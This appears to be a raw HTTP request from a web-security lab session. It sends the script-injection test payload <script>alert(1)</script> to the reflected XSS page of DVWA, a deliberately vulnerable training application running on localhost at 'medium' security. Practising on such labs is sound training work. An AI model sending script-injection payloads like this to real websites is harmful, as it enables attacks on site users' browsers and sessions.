 GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(1)</script> HTTP/1.1
Host: localhost
Cookie: PHPSESSID=mufml6l3qpts6ic4d860f6d1rt; security=medium
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://localhost/dvwa/vulnerabilities/xss_r/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive